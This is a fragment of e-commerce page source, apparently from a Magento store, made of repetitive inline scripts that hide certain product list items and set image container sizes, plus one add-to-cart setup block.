<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-856");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-856  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem5JmytXkIArray = document.querySelectorAll('li#product-item_1828');
    if(elem5JmytXkIArray.length !== 'undefined'){
        elem5JmytXkIArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1828");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1828  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemxtNl7dtxArray = document.querySelectorAll('li#product-item_1713');
    if(elemxtNl7dtxArray.length !== 'undefined'){
        elemxtNl7dtxArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1713");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1713  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemNpXbDxbaArray = document.querySelectorAll('li#product-item_1031');
    if(elemNpXbDxbaArray.length !== 'undefined'){
        elemNpXbDxbaArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1031");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1031  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elembGT7TCqxArray = document.querySelectorAll('li#product-item_1732');
    if(elembGT7TCqxArray.length !== 'undefined'){
        elembGT7TCqxArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1732");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1732  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemGlPcD8yYArray = document.querySelectorAll('li#product-item_992');
    if(elemGlPcD8yYArray.length !== 'undefined'){
        elemGlPcD8yYArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-992");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-992  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemvFnt9YcAArray = document.querySelectorAll('li#product-item_826');
    if(elemvFnt9YcAArray.length !== 'undefined'){
        elemvFnt9YcAArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-826");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-826  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemDVOizWnRArray = document.querySelectorAll('li#product-item_320');
    if(elemDVOizWnRArray.length !== 'undefined'){
        elemDVOizWnRArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-320");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-320  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem1tbpBFZsArray = document.querySelectorAll('li#product-item_897');
    if(elem1tbpBFZsArray.length !== 'undefined'){
        elem1tbpBFZsArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-897");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-897  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemCFib5EacArray = document.querySelectorAll('li#product-item_1115');
    if(elemCFib5EacArray.length !== 'undefined'){
        elemCFib5EacArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1115");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1115  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemJLT3MOziArray = document.querySelectorAll('li#product-item_494');
    if(elemJLT3MOziArray.length !== 'undefined'){
        elemJLT3MOziArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-494");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-494  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "JK\u002DCC29A"
                    }
                }
            }</script>
<script type="text&#x2F;javascript">    var elemtuw9QKTdArray = document.querySelectorAll('li#product-item_2121');
    if(elemtuw9QKTdArray.length !== 'undefined'){
        elemtuw9QKTdArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2121");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2121  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemjlVPsYSRArray = document.querySelectorAll('li#product-item_310');
    if(elemjlVPsYSRArray.length !== 'undefined'){
        elemjlVPsYSRArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-310");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-310  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemzdNwy1U5Array = document.querySelectorAll('li#product-item_1803');
    if(elemzdNwy1U5Array.length !== 'undefined'){
        elemzdNwy1U5Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1803");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1803  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemmVUwI7muArray = document.querySelectorAll('li#product-item_1762');
    if(elemmVUwI7muArray.length !== 'undefined'){
        elemmVUwI7muArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1762");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1762  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem1OEjodNWArray = document.querySelectorAll('li#product-item_1865');
    if(elem1OEjodNWArray.length !== 'undefined'){
        elem1OEjodNWArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1865");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1865  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemwghTq7ePArray = document.querySelectorAll('li#product-item_2131');
    if(elemwghTq7ePArray.length !== 'undefined'){
        elemwghTq7ePArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2131");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2131  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemfVIW1fNbArray = document.querySelectorAll('li#product-item_312');
    if(elemfVIW1fNbArray.length !== 'undefined'){
        elemfVIW1fNbArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-312");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-312  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemiM2UdbObArray = document.querySelectorAll('li#product-item_1813');
    if(elemiM2UdbObArray.length !== 'undefined'){
        elemiM2UdbObArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1813");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1813  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem6G7VL676Array = document.querySelectorAll('li#product-item_1766');
    if(elem6G7VL676Array.length !== 'undefined'){
        elem6G7VL676Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">    var elemNaInjkJnArray = document.querySelectorAll('li#product-item_1868');
    if(elemNaInjkJnArray.length !== 'undefined'){
        elemNaInjkJnArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1868");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1868  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemcCfgpDDsArray = document.querySelectorAll('li#product-item_2136');
    if(elemcCfgpDDsArray.length !== 'undefined'){
        elemcCfgpDDsArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2136");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2136  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemAJXQmbdUArray = document.querySelectorAll('li#product-item_421');
    if(elemAJXQmbdUArray.length !== 'undefined'){
        elemAJXQmbdUArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-421");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-421  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemN7ofhHcOArray = document.querySelectorAll('li#product-item_1822');
    if(elemN7ofhHcOArray.length !== 'undefined'){
        elemN7ofhHcOArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1822");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1822  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemGSlP9oSXArray = document.querySelectorAll('li#product-item_1872');
    if(elemGSlP9oSXArray.length !== 'undefined'){
        elemGSlP9oSXArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1872");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1872  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemADgR0ltCArray = document.querySelectorAll('li#product-item_1768');
    if(elemADgR0ltCArray.length !== 'undefined'){
        elemADgR0ltCArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1768");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1768  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemvKoUALrqArray = document.querySelectorAll('li#product-item_2138');
    if(elemvKoUALrqArray.length !== 'undefined'){
        elemvKoUALrqArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2138");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2138  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemSgXbNHINArray = document.querySelectorAll('li#product-item_683');
    if(elemSgXbNHINArray.length !== 'undefined'){
        elemSgXbNHINArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-683");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-683  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemcG4J7twIArray = document.querySelectorAll('li#product-item_1828');
    if(elemcG4J7twIArray.length !== 'undefined'){
        elemcG4J7twIArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">    var elemiHmy3pUJArray = document.querySelectorAll('li#product-item_1876');
    if(elemiHmy3pUJArray.length !== 'undefined'){
        elemiHmy3pUJArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1876");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1876  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemxkMQxCLuArray = document.querySelectorAll('li#product-item_1771');
    if(elemxkMQxCLuArray.length !== 'undefined'){
        elemxkMQxCLuArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1771");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1771  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemgu8GiNfZArray = document.querySelectorAll('li#product-item_2141');
    if(elemgu8GiNfZArray.length !== 'undefined'){
        elemgu8GiNfZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2141");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2141  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemuNJdUt2dArray = document.querySelectorAll('li#product-item_886');
    if(elemuNJdUt2dArray.length !== 'undefined'){
        elemuNJdUt2dArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-886");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-886  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemnn1MmjbJArray = document.querySelectorAll('li#product-item_1833');
    if(elemnn1MmjbJArray.length !== 'undefined'){
        elemnn1MmjbJArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1833");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1833  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemBy6LRcmcArray = document.querySelectorAll('li#product-item_1880');
    if(elemBy6LRcmcArray.length !== 'undefined'){
        elemBy6LRcmcArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1880");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1880  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemZME57TR3Array = document.querySelectorAll('li#product-item_47');
    if(elemZME57TR3Array.length !== 'undefined'){
        elemZME57TR3Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-47");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-47  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemR4vNGcynArray = document.querySelectorAll('li#product-item_1776');
    if(elemR4vNGcynArray.length !== 'undefined'){
        elemR4vNGcynArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1776");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1776  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemcuDZ9RFDArray = document.querySelectorAll('li#product-item_2144');
    if(elemcuDZ9RFDArray.length !== 'undefined'){
        elemcuDZ9RFDArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2144");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2144  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemIGpDc7voArray = document.querySelectorAll('li#product-item_1247');
    if(elemIGpDc7voArray.length !== 'undefined'){
        elemIGpDc7voArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1247");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1247  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemaxAuRWwuArray = document.querySelectorAll('li#product-item_1837');
    if(elemaxAuRWwuArray.length !== 'undefined'){
        elemaxAuRWwuArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1837");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1837  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemRfNOKNTXArray = document.querySelectorAll('li#product-item_2007');
    if(elemRfNOKNTXArray.length !== 'undefined'){
        elemRfNOKNTXArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2007");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2007  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemAsfgnXXXArray = document.querySelectorAll('li#product-item_144');
    if(elemAsfgnXXXArray.length !== 'undefined'){
        elemAsfgnXXXArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-144");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-144  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemRIdwF5ePArray = document.querySelectorAll('li#product-item_1780');
    if(elemRIdwF5ePArray.length !== 'undefined'){
        elemRIdwF5ePArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1780");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1780  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemntCSJwBLArray = document.querySelectorAll('li#product-item_1611');
    if(elemntCSJwBLArray.length !== 'undefined'){
        elemntCSJwBLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1611");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1611  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemXakc1SrRArray = document.querySelectorAll('li#product-item_1852');
    if(elemXakc1SrRArray.length !== 'undefined'){
        elemXakc1SrRArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1852");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1852  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemnnhPYiN8Array = document.querySelectorAll('li#product-item_2031');
    if(elemnnhPYiN8Array.length !== 'undefined'){
        elemnnhPYiN8Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2031");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2031  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemRDnyNEfrArray = document.querySelectorAll('li#product-item_231');
    if(elemRDnyNEfrArray.length !== 'undefined'){
        elemRDnyNEfrArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
